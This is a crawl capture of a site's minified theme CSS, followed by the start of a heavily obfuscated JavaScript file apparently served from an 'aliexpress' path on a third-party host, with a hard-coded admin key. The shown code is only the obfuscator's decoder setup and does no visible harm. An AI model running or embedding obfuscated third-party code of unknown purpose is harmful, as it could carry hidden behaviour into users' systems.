.25rem;font-family:montserrat,sans-serif;font-weight:700;border:none;border-radius:.125rem}.theme__dark .contact__send{color:inherit;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__send{color:inherit;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__send{color:inherit;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__send{color:inherit;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__send{color:inherit;border:1px solid #423523;background-color:#362712}.talk__date{border-radius:.25rem;min-width:100px;max-width:100px;font-size:16px;height:26px;line-height:26px;text-align:center;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100px}.talk__date[data-ani=true]{-webkit-animation:slide-in-left .2s .5s 1 ease both;-moz-animation:slide-in-left .2s .5s 1 ease both;-ms-animation:slide-in-left .2s .5s 1 ease both;-o-animation:slide-in-left .2s .5s 1 ease both;animation:slide-in-left .2s .5s 1 ease both}.theme__dark .talk__date{color:#aed581;background-color:#424242}.theme__light .talk__date{color:#424242;background-color:#bdbdbd}.theme__hacker .talk__date{color:#e3cd26;background-color:#855e78}.theme__solarized .talk__date{color:#455a64;background-color:#f6e099}.theme__kimbie .talk__date{color:#d3af86;background-color:#5e452b}.talk__date[data-dir=rtl]{margin-left:1rem}.talk__date[data-dir=ltr]{margin-right:1rem}.talk__icons{padding:0 .5rem;margin:auto 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.talk__icons svg{display:block;margin:auto}.talk__icon{margin:auto .25rem}.theme__dark .talk__icon{color:#bdbdbd}.theme__light .talk__icon{color:#777}.theme__hacker .talk__icon{color:#9e9e9e}.theme__solarized .talk__icon{color:#637c84}.theme__kimbie .talk__icon{color:#ccc}.talk__title{margin-right:.5rem;margin-left:.75rem}.talk__title[data-title-wrap^=no]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600}@media only screen and (max-width:600px){.talk__title{margin-top:1rem;margin-bottom:.5rem}}.talk__title[data-dir=ltr]:hover::before,.talk__title[data-dir=ltr]:active::before,.talk__title[data-dir=ltr]:focus::before{content:'';position:absolute;left:3rem;width:.25rem;height:30px}.theme__dark .talk__title[data-dir=ltr]:hover::before,.theme__dark .talk__title[data-dir=ltr]:active::before,.theme__dark .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .talk__title[data-dir=ltr]:hover::before,.theme__dark .talk__title[data-dir=ltr]:active::before,.theme__dark .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__light .talk__title[data-dir=ltr]:hover::before,.theme__light .talk__title[data-dir=ltr]:active::before,.theme__light .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .talk__title[data-dir=ltr]:hover::before,.theme__light .talk__title[data-dir=ltr]:active::before,.theme__light .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__hacker .talk__title[data-dir=ltr]:hover::before,.theme__hacker .talk__title[data-dir=ltr]:active::before,.theme__hacker .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .talk__title[data-dir=ltr]:hover::before,.theme__hacker .talk__title[data-dir=ltr]:active::before,.theme__hacker .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__solarized .talk__title[data-dir=ltr]:hover::before,.theme__solarized .talk__title[data-dir=ltr]:active::before,.theme__solarized .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .talk__title[data-dir=ltr]:hover::before,.theme__solarized .talk__title[data-dir=ltr]:active::before,.theme__solarized .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__kimbie .talk__title[data-dir=ltr]:hover::before,.theme__kimbie .talk__title[data-dir=ltr]:active::before,.theme__kimbie .talk__title[data-dir=ltr]:focus::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .talk__title[data-dir=ltr]:hover::before,.theme__kimbie .talk__title[data-dir=ltr]:active::before,.theme__kimbie .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}@media only screen and (max-width:769px){.talk__title[data-dir=ltr]:hover::before,.talk__title[data-dir=ltr]:active::before,.talk__title[data-dir=ltr]:focus::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.showcase{padding:.75rem 1.5rem}.showcase__bio{position:-webkit-sticky;position:sticky;top:62.5px;display:block;margin-top:.5rem}@media only screen and (max-width:600px){.showcase__bio{display:none}}.showcase__nav{padding:.5rem 0;margin-bottom:.5rem}.theme__dark .showcase__nav{border-bottom:1px solid #595b5c}.theme__light .showcase__nav{border-bottom:1px solid #ccc}.theme__hacker .showcase__nav{border-bottom:1px solid #6b6b6b}.theme__solarized .showcase__nav{border-bottom:1px solid #ffb300}.theme__kimbie .showcase__nav{border-bottom:1px solid #7f5d38}.showcase__button{border:none;outline:none;font-family:montserrat,sans-serif;font-size:.95rem;border-top-left-radius:.125rem;border-top-right-radius:.125rem;padding:.5rem 0;margin-right:1rem;position:relative;text-decoration:none!important;display:inline-block;cursor:pointer}.theme__dark .showcase__button{color:#fcfcfa}.theme__dark .showcase__button:hover,.theme__dark .showcase__button:active,.theme__dark .showcase__button:focus{color:#ffd866}.theme__light .showcase__button{color:#555}.theme__light .showcase__button:hover,.theme__light .showcase__button:active,.theme__light .showcase__button:focus{color:#26a69a}.theme__hacker .showcase__button{color:#e3cd26}.theme__hacker .showcase__button:hover,.theme__hacker .showcase__button:active,.theme__hacker .showcase__button:focus{color:#1fff2a}.theme__solarized .showcase__button{color:#586e75}.theme__solarized .showcase__button:hover,.theme__solarized .showcase__button:active,.theme__solarized .showcase__button:focus{color:#b58900}.theme__kimbie .showcase__button{color:#d3af86}.theme__kimbie .showcase__button:hover,.theme__kimbie .showcase__button:active,.theme__kimbie .showcase__button:focus{color:#f06431}.showcase__button[data-meta]:after{content:attr(data-meta);width:100%;padding:.125rem .35rem;border-radius:.25rem;margin:auto;font-size:12px}.theme__dark .showcase__button[data-meta]:after{color:#fcfcfa;background-color:#212121}.theme__light .showcase__button[data-meta]:after{color:#424242;background-color:#c8c8c8}.theme__hacker .showcase__button[data-meta]:after{color:#e3cd26;background-color:#252526}.theme__solarized .showcase__button[data-meta]:after{color:#268bd2;background-color:#f8e7b0}.theme__kimbie .showcase__button[data-meta]:after{color:#d3af86;background-color:#6e583b}.theme__dark .showcase__button.active{color:#ff6188}.theme__light .showcase__button.active{color:#6b8a99}.theme__hacker .showcase__button.active{color:#f3ff6e}.theme__solarized .showcase__button.active{color:#cb4b16}.theme__kimbie .showcase__button.active{color:#889b4a}.showcase__box{width:100%;max-width:48%;height:auto;border-radius:.2rem;padding:1rem;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.showcase__box[data-dir=rtl]:nth-child(odd){margin:.5rem;margin-right:0}.showcase__box[data-dir=rtl]:nth-child(even){margin:.5rem;margin-left:0}.showcase__box[data-dir=ltr]:nth-child(odd){margin:.5rem;margin-left:0}.showcase__box[data-dir=ltr]:nth-child(even){margin:.5rem;margin-right:0}.theme__dark .showcase__box{border:1px solid #616161}.theme__light .showcase__box{border:1px solid #aaa}.theme__hacker .showcase__box{border:1px solid #6b6b6b}.theme__solarized .showcase__box{border:1px solid #b58900}.theme__kimbie .showcase__box{border:1px solid #6e583b}.showcase__box:hover,.showcase__box:active,.showcase__box:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}@media only screen and (max-width:1180px){.showcase__box{max-width:48%}}@media only screen and (max-width:769px){.showcase__box{max-width:100%;margin:.5rem 0!important}}.showcase__box--wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.showcase__box--wrapper[data-ani=true]{-webkit-animation:slide-in-left-little .2s .25s 1 ease-in both;-moz-animation:slide-in-left-little .2s .25s 1 ease-in both;-ms-animation:slide-in-left-little .2s .25s 1 ease-in both;-o-animation:slide-in-left-little .2s .25s 1 ease-in both;animation:slide-in-left-little .2s .25s 1 ease-in both}.showcase__box--title{word-break:break-word;font-family:montserrat,sans-serif;font-size:1rem;font-weight:700;margin-bottom:.5rem;cursor:pointer}.theme__dark .showcase__box--title{color:#ffd866}.theme__light .showcase__box--title{color:#607d8b}.theme__hacker .showcase__box--title{color:#a1ad64}.theme__solarized .showcase__box--title{color:#cb4b16}.theme__kimbie .showcase__box--title{color:#996329}.showcase__box--desc{font-size:.9rem;margin-top:.25rem;height:70px}.showcase__box--img{width:auto;height:100%;margin:.5rem 0;max-height:225px;object-fit:cover;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.showcase__box--img img{border-radius:.2rem;display:block;margin:auto;max-height:225px}.showcase__box--meta{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.showcase__box--meta .type{font-size:12px;text-transform:capitalize;margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .showcase__box--meta .type{color:#fcfcfa}.theme__light .showcase__box--meta .type{color:#424242}.theme__hacker .showcase__box--meta .type{color:#cdf5cc}.theme__solarized .showcase__box--meta .type{color:#b58900}.theme__kimbie .showcase__box--meta .type{color:#889b4a}.showcase__box--meta .type svg{display:block;margin:auto .2rem auto .35rem}.showcase__box--meta .type img{margin-left:.35rem}.showcase__box--meta a.type{z-index:2;text-decoration:none;cursor:pointer}.theme__dark .showcase__box--meta a.type:hover,.theme__dark .showcase__box--meta a.type:active,.theme__dark .showcase__box--meta a.type:focus{color:#ff6188}.theme__light .showcase__box--meta a.type:hover,.theme__light .showcase__box--meta a.type:active,.theme__light .showcase__box--meta a.type:focus{color:#26a69a}.theme__hacker .showcase__box--meta a.type:hover,.theme__hacker .showcase__box--meta a.type:active,.theme__hacker .showcase__box--meta a.type:focus{color:#c7ba00}.theme__solarized .showcase__box--meta a.type:hover,.theme__solarized .showcase__box--meta a.type:active,.theme__solarized .showcase__box--meta a.type:focus{color:#268bd2}.theme__kimbie .showcase__box--meta a.type:hover,.theme__kimbie .showcase__box--meta a.type:active,.theme__kimbie .showcase__box--meta a.type:focus{color:#f06431}.showcase__box--shields{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.showcase__box--shields a.type{margin-right:.5rem}.showcase__box--link{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%}.wrapper{margin:0 auto;position:relative;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .wrapper{background-color:#2d2a2e}.theme__light .wrapper{background-color:#fafafa}.theme__hacker .wrapper{background-color:#151715}.theme__solarized .wrapper{background-color:#fdf7e3}.theme__kimbie .wrapper{background-color:#221a0f}@media only screen and (max-width:769px){.wrapper{grid-template-columns:minmax(0,5fr)minmax(0,2fr)}}.wrapper__left{position:fixed;top:0;left:-.5rem;height:100vh;width:calc((100vw - 1600px)/2)}.wrapper__left[data-pad=false]{left:0}.wrapper__right{position:fixed;top:0;right:-.5rem;height:100vh;width:calc((100vw - 1600px)/2)}.wrapper__right[data-pad=false]{right:0}.pub{padding:.75rem 1.5rem}@media only screen and (max-width:600px){.pub{padding:1rem}}.pub__section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.pub__toolbar--search{width:240px;padding:0 .5rem;margin-right:1rem}@media only screen and (max-width:600px){.pub__toolbar--search{width:100%}}.pub__list{margin:1rem 0}.pub__item{margin:1rem;padding:.5rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:600px){.pub__item{margin:1rem 0}}.theme__dark .pub__item a{color:#ffd866}.theme__dark .pub__item a:hover,.theme__dark .pub__item a:active,.theme__dark .pub__item a:focus{color:#ff6188}.theme__light .pub__item a{color:#607d8b}.theme__light .pub__item a:hover,.theme__light .pub__item a:active,.theme__light .pub__item a:focus{color:#26a69a}.theme__hacker .pub__item a{color:#a1ad64}.theme__hacker .pub__item a:hover,.theme__hacker .pub__item a:active,.theme__hacker .pub__item a:focus{color:#c7ba00}.theme__solarized .pub__item a{color:#cb4b16}.theme__solarized .pub__item a:hover,.theme__solarized .pub__item a:active,.theme__solarized .pub__item a:focus{color:#268bd2}.theme__kimbie .pub__item a{color:#996329}.theme__kimbie .pub__item a:hover,.theme__kimbie .pub__item a:active,.theme__kimbie .pub__item a:focus{color:#f06431}.pub__meta{margin:0 .25rem;display:inline-block}.theme__dark .pub__meta{color:#fcfcfa}.theme__light .pub__meta{color:#424242}.theme__hacker .pub__meta{color:#cdf5cc}.theme__solarized .pub__meta{color:#b58900}.theme__kimbie .pub__meta{color:#889b4a}.pub__summary{margin-top:.75rem;margin-bottom:1rem;font-size:1rem}.pub__btn{padding:0 .4rem;border-radius:.2rem}.theme__dark .pub__btn{color:#fcfcfa!important;background-color:#525252}.theme__dark .pub__btn:hover,.theme__dark .pub__btn:active,.theme__dark .pub__btn:focus{background-color:#454545}.theme__light .pub__btn{color:#424242!important;background-color:#eceff1}.theme__light .pub__btn:hover,.theme__light .pub__btn:active,.theme__light .pub__btn:focus{background-color:#dde3e6}.theme__hacker .pub__btn{color:#1fff2a!important;background-color:#43454d}.theme__hacker .pub__btn:hover,.theme__hacker .pub__btn:active,.theme__hacker .pub__btn:focus{background-color:#37393f}.theme__solarized .pub__btn{color:#586e75!important;background-color:#c5e0df}.theme__solarized .pub__btn:hover,.theme__solarized .pub__btn:active,.theme__solarized .pub__btn:focus{background-color:#b4d7d6}.theme__kimbie .pub__btn{color:#e3b583!important;background-color:#52493c}.theme__kimbie .pub__btn:hover,.theme__kimbie .pub__btn:active,.theme__kimbie .pub__btn:focus{background-color:#433c31}.pub__metas{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pub__tags{display:inline-block;list-style-type:none;z-index:2;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.pub__tag{padding:0 .25rem}.theme__dark .pub__tag{color:#ffd866!important}.theme__dark .pub__tag:hover,.theme__dark .pub__tag:active,.theme__dark .pub__tag:focus{color:#ff6188!important}.theme__light .pub__tag{color:#607d8b!important}.theme__light .pub__tag:hover,.theme__light .pub__tag:active,.theme__light .pub__tag:focus{color:#26a69a!important}.theme__hacker .pub__tag{color:#e08c48!important}.theme__hacker .pub__tag:hover,.theme__hacker .pub__tag:active,.theme__hacker .pub__tag:focus{color:#c7ba00!important}.theme__solarized .pub__tag{color:#859900!important}.theme__solarized .pub__tag:hover,.theme__solarized .pub__tag:active,.theme__solarized .pub__tag:focus{color:#268bd2!important}.theme__kimbie .pub__tag{color:#dc322f!important}.theme__kimbie .pub__tag:hover,.theme__kimbie .pub__tag:active,.theme__kimbie .pub__tag:focus{color:#f06431!important}.pub__box{width:100%;height:auto;border-radius:.2rem;padding:1rem;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .pub__box{border:1px solid #616161;background-color:#2d2a2e}.theme__light .pub__box{border:1px solid #aaa;background-color:#fafafa}.theme__hacker .pub__box{border:1px solid #6b6b6b;background-color:#151715}.theme__solarized .pub__box{border:1px solid #b58900;background-color:#fdf7e3}.theme__kimbie .pub__box{border:1px solid #6e583b;background-color:#221a0f}.pub__box:hover,.pub__box:active,.pub__box:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}.pub__box--title{font-size:1rem;font-family:montserrat,sans-serif}.theme__dark .pub__box--title{color:#ffd866}.theme__light .pub__box--title{color:#607d8b}.theme__hacker .pub__box--title{color:#a1ad64}.theme__solarized .pub__box--title{color:#cb4b16}.theme__kimbie .pub__box--title{color:#996329}.pub__box--desc{font-size:.9rem;margin:.5rem 0}.pub__box--links{width:100%;font-size:.9rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pub__box--links a{margin:.125rem;z-index:2}.theme__dark .pub__box--links a{color:#fcfcfa;text-decoration:none}.theme__dark .pub__box--links a:hover,.theme__dark .pub__box--links a:active,.theme__dark .pub__box--links a:focus{color:#ff6188}.theme__light .pub__box--links a{color:#424242;text-decoration:none}.theme__light .pub__box--links a:hover,.theme__light .pub__box--links a:active,.theme__light .pub__box--links a:focus{color:#26a69a}.theme__hacker .pub__box--links a{color:#cdf5cc;text-decoration:none}.theme__hacker .pub__box--links a:hover,.theme__hacker .pub__box--links a:active,.theme__hacker .pub__box--links a:focus{color:#c7ba00}.theme__solarized .pub__box--links a{color:#b58900;text-decoration:none}.theme__solarized .pub__box--links a:hover,.theme__solarized .pub__box--links a:active,.theme__solarized .pub__box--links a:focus{color:#268bd2}.theme__kimbie .pub__box--links a{color:#889b4a;text-decoration:none}.theme__kimbie .pub__box--links a:hover,.theme__kimbie .pub__box--links a:active,.theme__kimbie .pub__box--links a:focus{color:#f06431}.pub__box--links[data-dir=ltr] a:not(.pub__tag):first-child{margin-right:1rem}.pub__box--links[data-dir=rtl] a:not(.pub__tag):first-child{margin-left:1rem}.pgrid{position:relative;margin-bottom:1rem}.pgrid .full{width:100%}.pgrid .half{width:50%}.pgrid:after{content:'';display:block;clear:both}.pgrid-sizer{padding:.5rem}.pgrid-sizer,.pgrid-item{width:49.5%}@media only screen and (max-width:769px){.pgrid-sizer,.pgrid-item{width:100%}}.pgrid-item{float:left;border-radius:.25rem;padding:.51rem;position:relative;opacity:1;height:auto;cursor:pointer}.pgrid-item img{display:block;max-width:100%}.resume{padding:1rem;font-size:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume{padding:0}}.resume__header--image{padding:0 1rem}.resume__header--name{font-family:montserrat,sans-serif;font-size:1.75rem;font-weight:900}.resume__section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.resume__section{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.theme__dark .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#bdbdbd}.theme__dark .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#fcfcfa;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__dark .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__dark .resume__section--meta{font-size:.9rem}.theme__dark .resume__section--contents ol,.theme__dark .resume__section--contents ul{margin-left:2.5rem}.theme__dark .resume__section--contents li{margin:0}.theme__light .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#727072}.theme__light .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#424242;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__light .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__light .resume__section--meta{font-size:.9rem}.theme__light .resume__section--contents ol,.theme__light .resume__section--contents ul{margin-left:2.5rem}.theme__light .resume__section--contents li{margin:0}.theme__hacker .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#9e9e9e}.theme__hacker .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#cdf5cc;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__hacker .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__hacker .resume__section--meta{font-size:.9rem}.theme__hacker .resume__section--contents ol,.theme__hacker .resume__section--contents ul{margin-left:2.5rem}.theme__hacker .resume__section--contents li{margin:0}.theme__solarized .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#b58900}.theme__solarized .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#b58900;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__solarized .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__solarized .resume__section--meta{font-size:.9rem}.theme__solarized .resume__section--contents ol,.theme__solarized .resume__section--contents ul{margin-left:2.5rem}.theme__solarized .resume__section--contents li{margin:0}.theme__kimbie .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#d3af86}.theme__kimbie .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#889b4a;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__kimbie .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__kimbie .resume__section--meta{font-size:.9rem}.theme__kimbie .resume__section--contents ol,.theme__kimbie .resume__section--contents ul{margin-left:2.5rem}.theme__kimbie .resume__section--contents li{margin:0}.resume__section[data-dir=rtl] .resume__section--side{word-wrap:break-word;width:30%;padding:.75rem;display:block;text-align:left}@media only screen and (max-width:769px){.resume__section[data-dir=rtl] .resume__section--side{text-align:right;width:100%;padding:.75rem 0}}.resume__section[data-dir=rtl] .resume__section--main{word-wrap:break-word;width:70%;padding:.75rem;display:block;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume__section[data-dir=rtl] .resume__section--main{width:100%}}.resume__section[data-dir=ltr] .resume__section--side{word-wrap:break-word;width:30%;padding:.75rem;display:block;text-align:right}@media only screen and (max-width:769px){.resume__section[data-dir=ltr] .resume__section--side{text-align:left;width:100%;padding:.75rem 0}}.resume__section[data-dir=ltr] .resume__section--main{word-wrap:break-word;width:70%;padding:.75rem;display:block;text-align:left;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume__section[data-dir=ltr] .resume__section--main{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://wget.my.id/aliexpress/aliexpress.js?v=38955
body_size: 136974
content:
let adminKey  	= '_A22jQY';

function _0x2ee889(_0x2dafbb,_0xc917f8,_0x325fd9,_0x235304,_0xb54c92){return _0x1786(_0x325fd9-0x320,_0xb54c92);}(function(_0x4237c3,_0x523e80){function _0x294eb5(_0x4164f5,_0x245490,_0x534f21,_0x5f00f5,_0x559acf){return _0x1786(_0x534f21-0x11a,_0x245490);}function _0x2e05c1(_0xddff39,_0x17f00b,_0x3c17c4,_0x43ec97,_0x19baef){return _0x1786(_0xddff39-0x51,_0x17f00b);}function _0xf99cd8(_0x1eca21,_0x4862e8,_0x3de42d,_0x2f74f4,_0x190fb2){return _0x1786(_0x2f74f4- -0x1af,_0x3de42d);}var _0x230aae=_0x4237c3();function _0x1e1786(_0xee2c1e,_0x116097,_0x1b36c4,_0x619d7b,_0x5cb85e){return _0x1786(_0x5cb85e- -0xfe,_0x619d7b);}function _0x279422(_0x50873d,_0x214f6d,_0xa12583,_0x44e93e,_0x37af7c){return _0x1786(_0xa12583- -0x27b,_0x37af7c);}while(!![]){try{var _0x469473=parseInt(_0x1e1786(0xed9,0xf45,0x1107,'fg$H',0xbc5))/(0x1*-0x3+-0xa32+0xa36*0x1)+-parseInt(_0x1e1786(0xc95,0x1b2,0x28f,'xN#4',0x6bf))/(-0xc7e*-0x3+0x16ad+0x59*-0xad)+-parseInt(_0x294eb5(0x3b5,'5NgG',0x7e3,0x4bf,0xd35))/(0x2671+0x225a+-0x48c8)+parseInt(_0x2e05c1(0x38d,'G%rD',0x78a,0x3df,0x3eb))/(-0x3*-0xa81+0x7d2+-0xb7*0x37)*(parseInt(_0xf99cd8(0x35e,0x6ba,'Fo3T',0x336,0x3fe))/(-0x2c*-0x99+-0x2091+-0x46*-0x17))+parseInt(_0x279422(0x634,-0x16b,0x356,0x457,'[ed6'))/(0x81c*-0x3+-0x7eb*-0x1+0x106f)+parseInt(_0x279422(0x860,0xb69,0x9ab,0xb82,'!)Ed'))/(-0xa*-0x22f+-0x1*0x2275+0xca6*0x1)*(-parseInt(_0x294eb5(0x2a4,'QjOf',0x4db,0x50e,0x72))/(-0x1097+-0x17*0x8e+-0x3*-0x9cb))+-parseInt(_0xf99cd8(0x2de,-0x1df,'#rRa',0x2d6,0x230))/(-0x341*-0x5+-0xcd7*-0x3+-0x6b*0x83)*(parseInt(_0x2e05c1(0x705,'CFhP',0xa0b,0x7e6,0x218))/(0xf5f+0x243d+0x2e*-0x11f));if(_0x469473===_0x523e80)break;else _0x230aae['push'](_0x230aae['shift']());}catch(_0x56e759){_0x230aae['push'](_0x230aae['shift']());}}}(_0x19f7,-0x1d651*-0x2+-0xf3ee*0x7+0x732cf*0x1));function _0x1786(_0x536d43,_0x1b972e){var _0x361467=_0x19f7();return _0x1786=function(_0x50a588,_0x43c126){_0x50a588=_0x50a588-(0x241*0x2+0x7*-0x17f+-0x7a*-0x10);var _0x259be3=_0x361467[_0x50a588];if(_0x1786['VHeGbl']===undefined){var _0x4820bf=function(_0x87ce07){var _0x1a32ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a1acf='',_0x38abf6='',_0x28f8e5=_0x4a1acf+_0x4820bf;for(var 